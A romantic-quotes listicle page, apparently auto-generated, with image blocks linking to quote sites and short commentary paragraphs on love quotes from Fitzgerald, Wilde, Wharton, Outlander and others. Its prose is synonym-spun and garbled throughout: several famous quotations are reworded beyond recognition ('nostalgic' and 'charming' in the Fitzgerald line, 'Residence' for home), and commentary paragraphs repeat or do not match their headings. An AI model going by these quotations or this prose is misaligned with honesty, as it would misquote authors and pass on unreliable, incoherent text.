<p><img title="romantic quotes for my girlfriend" src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-beautiful-romantic-quotes-for-my-girlfriend-quotesgram-of-romantic-quotes-for-girlfriend.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/romantic-quotes-for-girlfriend/" data-jpibfi-post-title="23 Of the Best Ideas for Romantic Quotes for Girlfriend" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-beautiful-romantic-quotes-for-my-girlfriend-quotesgram-of-romantic-quotes-for-girlfriend.jpg" ><br />
<b>Best Romantic Quotes For Girlfriend<br />
 from Romantic Quotes For My Girlfriend QuotesGram</b>. Source Image: <a href="http://cdn.quotesgram.com/img/67/83/712267540-Romantic-Poetry-for-Girlfriend-2.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/romantic-quotes-for-my-girlfriend/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>A nostalgic individual thinks things will last. A charming person has a determined confidence that they won&#8217;t. &#8211; F. Scott Fitzgerald She understood she loved him when &#8220;Residence&#8221; went from being a place to being an individual. &#8211; Eric Micha&#8217;el Leventhal I vow I could not love you greater than I do now, as well as yet I recognize I will tomorrow. &#8211; Leo Christopher I enjoy to hear you talk and also obtain lost in your eyes. It&#8217;s 2am and also I&#8217;m depending on bed with only the idea of you as well as I. &#8220;Why do you put up with me?&#8221; due to the fact that you&#8217;re fire &#8230; As well as I&#8217;ve been cool my entire life. &#8211; a.r.asher Eye get in touch with is a dangerous, hazardous thing. Yet wonderful. Oh, so wonderful. I don&#8217;t have an explanation as to just how you draw me in, you just do. You&#8217;ve always had a gravity that I&#8217;ve never ever had the ability to get rid of. &#8211; JmStorm</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/romantic-soulmate-love-quotes/" target="_blank" rel="nofollow" class="u2396a7b8964c2f51e95de36ddda3657c"><!-- INLINE RELATED POSTS 1/3 //--><style> .u2396a7b8964c2f51e95de36ddda3657c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u2396a7b8964c2f51e95de36ddda3657c:active, .u2396a7b8964c2f51e95de36ddda3657c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2396a7b8964c2f51e95de36ddda3657c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2396a7b8964c2f51e95de36ddda3657c .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u2396a7b8964c2f51e95de36ddda3657c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u2396a7b8964c2f51e95de36ddda3657c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The 23 Best Ideas for Romantic soulmate Love Quotes</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="6_05_26_14">6. 05 26 14</span></h2>
<p><img title="2014 05 26 archive" src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-awesome-05-26-14-of-romantic-quotes-for-girlfriend.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/romantic-quotes-for-girlfriend/" data-jpibfi-post-title="23 Of the Best Ideas for Romantic Quotes for Girlfriend" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-awesome-05-26-14-of-romantic-quotes-for-girlfriend.jpg" ><br />
<b>Best Romantic Quotes For Girlfriend<br />
 from 05 26 14</b>. Source Image: <a href="http://thedailyquotes.com/wp-content/uploads/2013/07/lovers-in-love-quotes-boyfriend-girlfriend-quotes-sayings-pictures-pics.jpg" target="_blank" rel="noopener noreferrer">lovequotesheart.blogspot.com</a>. Visit this site for details: <a href="https://lovequotesheart.blogspot.com/2014_05_26_archive.html" target="_blank" rel="noopener noreferrer">lovequotesheart.blogspot.com</a></p>
<p>The fact that he is extra concerned concerning informing Claire he loves her one more time than the fact he is satisfying his utmost death, if that were to take place, is outrageously enchanting and also instantaneously makes you feel like you need to order a box of tissues. The male sure has a method with words.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Romantic_Messages_for_Her_Romantic_Love_Messages_for">7. Romantic Messages for Her Romantic Love Messages for</span></h2>
<p><img title="romantic messages for her" src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-elegant-romantic-messages-for-her-romantic-love-messages-for-of-romantic-quotes-for-girlfriend.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/romantic-quotes-for-girlfriend/" data-jpibfi-post-title="23 Of the Best Ideas for Romantic Quotes for Girlfriend" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-elegant-romantic-messages-for-her-romantic-love-messages-for-of-romantic-quotes-for-girlfriend.jpg" ><br />
<b>Best Romantic Quotes For Girlfriend<br />
 from Romantic Messages for Her Romantic Love Messages for</b>. Source Image: <a href="http://messages.365greetings.com/wp-content/uploads/2012/05/romantic-quotes-for-girlfriend.jpg" target="_blank" rel="noopener noreferrer">messages.365greetings.com</a>. Visit this site for details: <a href="http://messages.365greetings.com/love/romantic/romantic-messages-for-her.html" target="_blank" rel="noopener noreferrer">messages.365greetings.com</a></p>
<p>Jamie tells Claire that in this moment, she does not need to be worried, due to the fact that it is just both of them. The excellent thing about Jamie and also Claire is their love has actually survived overwhelming chances, and also this quote reveals that when they are together, they can encounter anything. It is a gorgeous belief from Jamie that verifies he is one of one of the most romantic fictional males to ever exist.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Good_Morning_Quotes_For_Girlfriend_QuotesGram">8. Good Morning Quotes For Girlfriend QuotesGram</span></h2>
<p><img title="good morning quotes for girlfriend" src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-awesome-good-morning-quotes-for-girlfriend-quotesgram-of-romantic-quotes-for-girlfriend.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/romantic-quotes-for-girlfriend/" data-jpibfi-post-title="23 Of the Best Ideas for Romantic Quotes for Girlfriend" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-awesome-good-morning-quotes-for-girlfriend-quotesgram-of-romantic-quotes-for-girlfriend.jpg" ><br />
<b>Best Romantic Quotes For Girlfriend<br />
 from Good Morning Quotes For Girlfriend QuotesGram</b>. Source Image: <a href="https://4.bp.blogspot.com/-hJ3VVQN9Z5Q/U5v4wMM1vEI/AAAAAAAATlo/_njBKpxJdNE/s1600/Good+morning+love+quotes+tumblr.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/good-morning-quotes-for-girlfriend/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>We have actually damaged the checklist right into six areas, with love quotes extracted from modern literary works, historical tales, traditional stories, publications that have actually become films, love verse and also plays. Some are romance novels entirely: for others, however, love may simply be a small component of their stories. Together we believe they make a collection of the best enchanting quotes from literature, ever.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Love_Quotes_For_Girlfriend_QuotesGram">9. Love Quotes For Girlfriend QuotesGram</span></h2>
<p><img title="love quotes for girlfriend" src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-unique-love-quotes-for-girlfriend-quotesgram-of-romantic-quotes-for-girlfriend.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/romantic-quotes-for-girlfriend/" data-jpibfi-post-title="23 Of the Best Ideas for Romantic Quotes for Girlfriend" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-unique-love-quotes-for-girlfriend-quotesgram-of-romantic-quotes-for-girlfriend.jpg" ><br />
<b>Best Romantic Quotes For Girlfriend<br />
 from Love Quotes For Girlfriend QuotesGram</b>. Source Image: <a href="http://cdn.quotesgram.com/img/10/40/662907495-cute-love-quotes-for-teenagers-for-your-girlfriend-funny-poems-for-teenagers-quotespoem-cool.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/love-quotes-for-girlfriend/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>From traditional romance novels like Gone With the Wind, popular plays such as Shakespeare&#8217;s Romeo as well as Juliet, and also contemporary works like The Notebook, we have actually chosen out some of the most popular, wonderfully written as well as romantic quotes from literature.Whether you&#8217;re looking for a love poem as ideas for a wedding reading, or you&#8217;re simply a publication fan with a choice for fancifulness, this listing is full of passionate prose. We have actually damaged the list into six areas, with love quotes taken from contemporary literature, historic stories, timeless books, books that have actually become movies, love verse as well as plays.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_50_Romantic_Quotes_With_The_WoW_Style">10. 50 Romantic Quotes With – The WoW Style</span></h2>
<p><img title="50 romantic quotes with images" src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-new-50-romantic-quotes-with-the-wow-style-of-romantic-quotes-for-girlfriend.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/romantic-quotes-for-girlfriend/" data-jpibfi-post-title="23 Of the Best Ideas for Romantic Quotes for Girlfriend" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-new-50-romantic-quotes-with-the-wow-style-of-romantic-quotes-for-girlfriend.jpg" ><br />
<b>Best Romantic Quotes For Girlfriend<br />
 from 50 Romantic Quotes With – The WoW Style</b>. Source Image: <a href="http://thewowstyle.com/wp-content/uploads/2014/12/romantic-quotes-romantic-quotes-for.girlfriend.jpg" target="_blank" rel="noopener noreferrer">thewowstyle.com</a>. Visit this site for details: <a href="http://thewowstyle.com/50-romantic-quotes-with-images/" target="_blank" rel="noopener noreferrer">thewowstyle.com</a></p>
<p>The Princess Bride has plenty of funny as well as enchanting quotes, however none has rather the &#8220;awww&#8221; variable that this set does. If you&#8217;re a Princess Bride follower, check out some even more of the finest enchanting movies to watch that you most likely haven&#8217;t listened to of.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Quotes_About_Love_For_Girlfriend_QuotesGram">11. Quotes About Love For Girlfriend QuotesGram</span></h2>
<p><img title="quotes about love for girlfriend" src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-awesome-quotes-about-love-for-girlfriend-quotesgram-of-romantic-quotes-for-girlfriend.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/romantic-quotes-for-girlfriend/" data-jpibfi-post-title="23 Of the Best Ideas for Romantic Quotes for Girlfriend" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-awesome-quotes-about-love-for-girlfriend-quotesgram-of-romantic-quotes-for-girlfriend.jpg" ><br />
<b>Best Romantic Quotes For Girlfriend<br />
 from Quotes About Love For Girlfriend QuotesGram</b>. Source Image: <a href="http://cdn.quotesgram.com/img/67/51/773446080-love-passion-quotes-girlfriend-sexy-pics-boyfriend-pictures-sayings-images.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/quotes-about-love-for-girlfriend/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/romantic-morning-quotes-for-her/" target="_blank" rel="nofollow" class="u4360aeccdedbc0bc1178c407393b537b"><!-- INLINE RELATED POSTS 2/3 //--><style> .u4360aeccdedbc0bc1178c407393b537b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u4360aeccdedbc0bc1178c407393b537b:active, .u4360aeccdedbc0bc1178c407393b537b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4360aeccdedbc0bc1178c407393b537b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4360aeccdedbc0bc1178c407393b537b .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u4360aeccdedbc0bc1178c407393b537b .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u4360aeccdedbc0bc1178c407393b537b:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The Best Romantic Morning Quotes for Her</span></div></a></div><p>Though The New York City Times has called her &#8220;a realist, not an enchanting,&#8221; we believe this Edith Wharton line most definitely deserves a spot on this list of enchanting quotes. And also, look into these 36 inquiries that can assist you fall in love with anyone.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Quotes_For_Your_Girlfriend_QuotesGram">12. Quotes For Your Girlfriend QuotesGram</span></h2>
<p><img title="quotes for your girlfriend" src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-unique-quotes-for-your-girlfriend-quotesgram-of-romantic-quotes-for-girlfriend.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/romantic-quotes-for-girlfriend/" data-jpibfi-post-title="23 Of the Best Ideas for Romantic Quotes for Girlfriend" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-unique-quotes-for-your-girlfriend-quotesgram-of-romantic-quotes-for-girlfriend.jpg" ><br />
<b>Best Romantic Quotes For Girlfriend<br />
 from Quotes For Your Girlfriend QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/49/45/396152081-cute-love-quotes-for-your-girlfriend-cute-love-quotes-and-sayings-for-your-girlfriend-quotes-wallpaper-hd-cool.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/quotes-for-your-girlfriend/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>Oscar Wilde&#8217;s best-known quotes are witty and also snarky-in reality, his last words were, &#8220;It would truly be more than the English could stand if another century started as well as I were still to life.&#8221; (He died in 1900.) This wonderful, charming quote of his entirely is worthy of a mention.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Romantic_Love_Quotes_For_Girlfriend_QuotesGram">13. Romantic Love Quotes For Girlfriend QuotesGram</span></h2>
<p><img title="romantic love quotes for girlfriend" src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-awesome-romantic-love-quotes-for-girlfriend-quotesgram-of-romantic-quotes-for-girlfriend.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/romantic-quotes-for-girlfriend/" data-jpibfi-post-title="23 Of the Best Ideas for Romantic Quotes for Girlfriend" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-awesome-romantic-love-quotes-for-girlfriend-quotesgram-of-romantic-quotes-for-girlfriend.jpg" ><br />
<b>Best Romantic Quotes For Girlfriend<br />
 from Romantic Love Quotes For Girlfriend QuotesGram</b>. Source Image: <a href="http://krexy.com/wp-content/uploads/2012/05/Love-Quotes-Fate.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/romantic-love-quotes-for-girlfriend/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>Here are some even more enchanting quotes that completely record what it&#8217;s like to fall in love. Buy the book</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Romantic_Quotes_To_Say_To_Your_Girlfriend_QuotesGram">14. Romantic Quotes To Say To Your Girlfriend QuotesGram</span></h2>
<p><img title="romantic quotes to say to your girlfriend" src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-luxury-romantic-quotes-to-say-to-your-girlfriend-quotesgram-of-romantic-quotes-for-girlfriend.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/romantic-quotes-for-girlfriend/" data-jpibfi-post-title="23 Of the Best Ideas for Romantic Quotes for Girlfriend" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-luxury-romantic-quotes-to-say-to-your-girlfriend-quotesgram-of-romantic-quotes-for-girlfriend.jpg" ><br />
<b>Best Romantic Quotes For Girlfriend<br />
 from Romantic Quotes To Say To Your Girlfriend QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/4/39/1067010187-love-quotes-wallpapers-for-desktop-i13.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/romantic-quotes-to-say-to-your-girlfriend/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>If you&#8217;re a Princess Bride fan, examine out some even more of the finest enchanting motion pictures to watch that you possibly haven&#8217;t listened to of. Buy the publication</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_120_Cute_Girlfriend_or_Boyfriend_Quotes_with_Beautiful">15. 120 Cute Girlfriend or Boyfriend Quotes with Beautiful</span></h2>
<p><img title="cute girlfriend boyfriend quotes" src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-luxury-120-cute-girlfriend-or-boyfriend-quotes-with-beautiful-of-romantic-quotes-for-girlfriend-1.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/romantic-quotes-for-girlfriend/" data-jpibfi-post-title="23 Of the Best Ideas for Romantic Quotes for Girlfriend" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-luxury-120-cute-girlfriend-or-boyfriend-quotes-with-beautiful-of-romantic-quotes-for-girlfriend-1.png" ><br />
<b>Best Romantic Quotes For Girlfriend<br />
 from 120 Cute Girlfriend or Boyfriend Quotes with Beautiful</b>. Source Image: <a href="https://www.luvze.com/wp-content/uploads/2016/02/girlfriend-quotes.png" target="_blank" rel="noopener noreferrer">www.luvze.com</a>. Visit this site for details: <a href="https://www.luvze.com/cute-girlfriend-boyfriend-quotes/" target="_blank" rel="noopener noreferrer">www.luvze.com</a></p>
<p>The Age of Virtue Nicole Fornabaio/Rd. com, iStock Though The New York Times has actually called her &#8220;a rationalist, not an enchanting,&#8221; we assume this Edith Wharton line certainly is worthy of a place on this listing of charming quotes. Plus, look into these 36 questions that can assist you love anyone. Acquire guide</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_120_Cute_Girlfriend_or_Boyfriend_Quotes_with_Beautiful">16. 120 Cute Girlfriend or Boyfriend Quotes with Beautiful</span></h2>
<p><img title="cute girlfriend boyfriend quotes" src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-unique-120-cute-girlfriend-or-boyfriend-quotes-with-beautiful-of-romantic-quotes-for-girlfriend.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/romantic-quotes-for-girlfriend/" data-jpibfi-post-title="23 Of the Best Ideas for Romantic Quotes for Girlfriend" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-unique-120-cute-girlfriend-or-boyfriend-quotes-with-beautiful-of-romantic-quotes-for-girlfriend.png" ><br />
<b>Best Romantic Quotes For Girlfriend<br />
 from 120 Cute Girlfriend or Boyfriend Quotes with Beautiful</b>. Source Image: <a href="https://www.luvze.com/wp-content/uploads/2016/02/boyfriend-or-girlfriend-quotes.png" target="_blank" rel="noopener noreferrer">www.luvze.com</a>. Visit this site for details: <a href="https://www.luvze.com/cute-girlfriend-boyfriend-quotes/" target="_blank" rel="noopener noreferrer">www.luvze.com</a></p>
<p>This young adult novel recorded the hearts of young adults as well as grownups alike with its tear-jerking love tale. Of all the enchanting quotes in her most popular story, this one by Mr. Darcy might simply be our favored. This pleasant, enchanting quote of his absolutely deserves a mention.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_The_50_Best_Romantic_Love_Quotes_All_Time">17. The 50 Best Romantic Love Quotes All Time</span></h2>
<p><img title="romantic love quotes" src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-luxury-the-50-best-romantic-love-quotes-all-time-of-romantic-quotes-for-girlfriend.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/romantic-quotes-for-girlfriend/" data-jpibfi-post-title="23 Of the Best Ideas for Romantic Quotes for Girlfriend" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-luxury-the-50-best-romantic-love-quotes-all-time-of-romantic-quotes-for-girlfriend.jpg" ><br />
<b>Best Romantic Quotes For Girlfriend<br />
 from The 50 Best Romantic Love Quotes All Time</b>. Source Image: <a href="https://thewondrous.com/wp-content/uploads/2015/06/romantic-quotes-for-girlfriend.jpg" target="_blank" rel="noopener noreferrer">thewondrous.com</a>. Visit this site for details: <a href="https://thewondrous.com/romantic-love-quotes/" target="_blank" rel="noopener noreferrer">thewondrous.com</a></p>
<p>Of all the romantic quotes in her most preferred novel, this one by Mr. Darcy may just be our favored. Right here are some even more wonderful quotes from the books every female must check out in her lifetime.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_40_Romantic_Good_Morning_Messages_for_Wife">18. 40 Romantic Good Morning Messages for Wife</span></h2>
<p><img title="good morning messages for wife" src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-new-40-romantic-good-morning-messages-for-wife-of-romantic-quotes-for-girlfriend.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/romantic-quotes-for-girlfriend/" data-jpibfi-post-title="23 Of the Best Ideas for Romantic Quotes for Girlfriend" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-new-40-romantic-good-morning-messages-for-wife-of-romantic-quotes-for-girlfriend.jpg" ><br />
<b>Best Romantic Quotes For Girlfriend<br />
 from 40 Romantic Good Morning Messages for Wife</b>. Source Image: <a href="https://www.freshmorningquotes.com/wp-content/uploads/2015/12/Good-morning-love-quotes-for-your-girlfriend.jpg" target="_blank" rel="noopener noreferrer">www.freshmorningquotes.com</a>. Visit this site for details: <a href="https://www.freshmorningquotes.com/good-morning-messages-for-wife/" target="_blank" rel="noopener noreferrer">www.freshmorningquotes.com</a></p>
<p>A Woman of No Significance Nicole Fornabaio/Rd. com, iStock Oscar Wilde&#8217;s best-known quotes are witty as well as snarky-in truth, his last words were, &#8220;It would really be greater than the English could stand if one more century started and also I were still to life.&#8221; (He died in 1900.) This wonderful, enchanting quote of his completely is worthy of a reference. Purchase the book</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Romantic_Love_Quotes_For_Girlfriend_QuotesGram">19. Romantic Love Quotes For Girlfriend QuotesGram</span></h2>
<p><img title="romantic love quotes for girlfriend" src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-best-of-romantic-love-quotes-for-girlfriend-quotesgram-of-romantic-quotes-for-girlfriend.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/romantic-quotes-for-girlfriend/" data-jpibfi-post-title="23 Of the Best Ideas for Romantic Quotes for Girlfriend" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-best-of-romantic-love-quotes-for-girlfriend-quotesgram-of-romantic-quotes-for-girlfriend.jpg" ><br />
<b>Best Romantic Quotes For Girlfriend<br />
 from Romantic Love Quotes For Girlfriend QuotesGram</b>. Source Image: <a href="http://s5.favim.com/orig/51/girl-love-love-quotes-quotes-romantic-love-quotes-Favim.com-560188.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/romantic-love-quotes-for-girlfriend/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>&#8221; being to timelessness as it&#8217;s to time&#8221; Nicole Fornabaio/Rd. com, iStock The ingenious 20th-century poet E. E. Cummings covered everything from birds to sunsets to solitude. He wrote this gorgeous line as a testament to the stamina of true love. For some even more enchanting quotes, check out these Valentine&#8217;s Day quotes to share with the ones you love. Purchase guide</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/romantic-good-morning-quotes-for-him/" target="_blank" rel="nofollow" class="ua6407885def485ba932f03c2a9f182f5"><!-- INLINE RELATED POSTS 3/3 //--><style> .ua6407885def485ba932f03c2a9f182f5 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ua6407885def485ba932f03c2a9f182f5:active, .ua6407885def485ba932f03c2a9f182f5:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua6407885def485ba932f03c2a9f182f5 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua6407885def485ba932f03c2a9f182f5 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ua6407885def485ba932f03c2a9f182f5 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ua6407885def485ba932f03c2a9f182f5:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The Best Romantic Good Morning Quotes for Him</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="20_Boyfriend_And_Girlfriends_Relationships_Quotes_QuotesGram">20. Boyfriend And Girlfriends Relationships Quotes QuotesGram</span></h2>
<p><img title="boyfriend and girlfriends relationships quotes" src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-luxury-boyfriend-and-girlfriends-relationships-quotes-quotesgram-of-romantic-quotes-for-girlfriend.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/romantic-quotes-for-girlfriend/" data-jpibfi-post-title="23 Of the Best Ideas for Romantic Quotes for Girlfriend" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-luxury-boyfriend-and-girlfriends-relationships-quotes-quotesgram-of-romantic-quotes-for-girlfriend.jpg" ><br />
<b>Best Romantic Quotes For Girlfriend<br />
 from Boyfriend And Girlfriends Relationships Quotes QuotesGram</b>. Source Image: <a href="http://cdn.quotesgram.com/img/47/8/463880084-Love-Life-True-Relationships-Couples-Cute-Lust-Boyfriend-Girlfriend-Quote-.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/boyfriend-and-girlfriends-relationships-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<hr />
<p>&nbsp;<br />
See All SlidesBegin SlideshowThere are endless ways to say &#8220;I love you.&#8221; According to the five love languages, for some individuals, doing chores for your companion is an adequate means (acts of solution). However we vocally likely people desire words &#8211; and cinema has supplied us with a litany of choices for &#8220;I like you.&#8221; There are enchanting quotes finest deployed for tortured and also prohibited loves. There are quotes for abundant, simple love.Essentially, there&#8217;s a quote for practically sort of love because there&#8217;s a film about virtually every type of love. The motion pictures provide us an opportunity to experience every one of these loves without really having to live through them. You would not wish to live through Titanic, but you can see the film numerous times that you unintentionally remember the speeches.We have actually accumulated some of one of the most memorable declarations of love in motion picture background, shared between all different sort of couples.Begin Slideshow Related StoriesThe Ideal Enchanting ComediesThe The Majority Of Charming Motion Pictures On HuluRomantic Movies Ensured To Make You Sob</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_Short_Romantic_love_quotes_images_for_wife_girlfriend">21. Short Romantic love quotes images for wife girlfriend</span></h2>
<p><img title="short romantic love quotes images for wife girlfriend" src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-new-short-romantic-love-quotes-images-for-wife-girlfriend-of-romantic-quotes-for-girlfriend.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/romantic-quotes-for-girlfriend/" data-jpibfi-post-title="23 Of the Best Ideas for Romantic Quotes for Girlfriend" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-new-short-romantic-love-quotes-images-for-wife-girlfriend-of-romantic-quotes-for-girlfriend.jpg" ><br />
<b>Best Romantic Quotes For Girlfriend<br />
 from Short Romantic love quotes images for wife girlfriend</b>. Source Image: <a href="https://i0.wp.com/www.quotesplant.com/wp-content/uploads/2016/06/Romantic-love-quotes-images-for-Girlfriend.jpg?resize=640%2C477" target="_blank" rel="noopener noreferrer">www.quotesplant.com</a>. Visit this site for details: <a href="http://www.quotesplant.com/short-romantic-love-quotes-images-for-wife-girlfriend/" target="_blank" rel="noopener noreferrer">www.quotesplant.com</a></p>
<hr />
<p>&nbsp;<br />
